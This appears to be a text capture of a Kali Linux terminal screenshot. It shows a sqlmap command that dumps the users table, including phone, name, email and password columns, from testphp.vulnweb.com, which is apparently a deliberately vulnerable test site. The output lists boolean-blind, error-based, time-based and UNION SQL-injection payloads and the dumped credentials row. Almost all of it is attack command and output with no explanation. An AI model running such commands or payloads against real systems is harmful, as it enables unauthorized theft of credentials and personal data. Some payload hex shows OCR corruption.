 1 2 3 4
11:55
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -T users -C phone,name,email,pass --dump
1.9.4#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 11:53:28 /2025-08-13/
[11:53:28] [INFO] resuming back-end DBMS 'mysql'
[11:53:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2790=2790
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7178767071,(SELECT (ELT(7427=7427,1))),0×716b627a71),7427)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4214 FROM (SELECT(SLEEP(5)))jlis)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7178767071,0×577450776d76626771656c725366
64414569525a5a444a45746f445372516b454c6e45545367786a,0×716b627a71),NULL,NULL-- -
---
[11:53:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[11:53:29] [INFO] fetching entries of column(s) '`name`,email,pass,phone' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| phone | name | email | pass |
| 111111111 | John Smith | potter@email.com | test |
[11:53:29] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/us
ers.csv'
[11:53:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:53:29 /2025-08-13/
fsociety